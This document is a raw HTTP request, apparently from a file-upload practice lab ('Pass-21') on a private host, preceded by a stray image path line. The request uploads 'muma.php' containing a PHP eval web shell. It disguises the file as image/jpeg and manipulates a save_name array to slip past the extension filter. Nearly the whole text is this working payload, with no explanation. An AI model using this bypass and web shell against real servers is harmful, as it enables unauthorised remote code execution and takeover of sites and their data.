 POST /up/Pass-21/index.php?action=show_code HTTP/1.1
Host: 192.168.201.200
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/115.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------118821954221730703244213315623
Content-Length: 620
Origin: http://192.168.201.200
Connection: close
Referer: http://192.168.201.200/up/Pass-21/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------118821954221730703244213315623
Content-Disposition: form-data; name="upload_file"; filename="muma.php"
Content-Type: image/jpeg
<?php @eval($_POST['1']); ?>
-----------------------------118821954221730703244213315623
Content-Disposition: form-data; name="save_name[0]"
muma.php
-----------------------------118821954221730703244213315623
Content-Disposition: form-data; name="save_name[2]"
jpg
-----------------------------118821954221730703244213315623
Content-Disposition: form-data; name="submit"
□□
-----------------------------118821954221730703244213315623--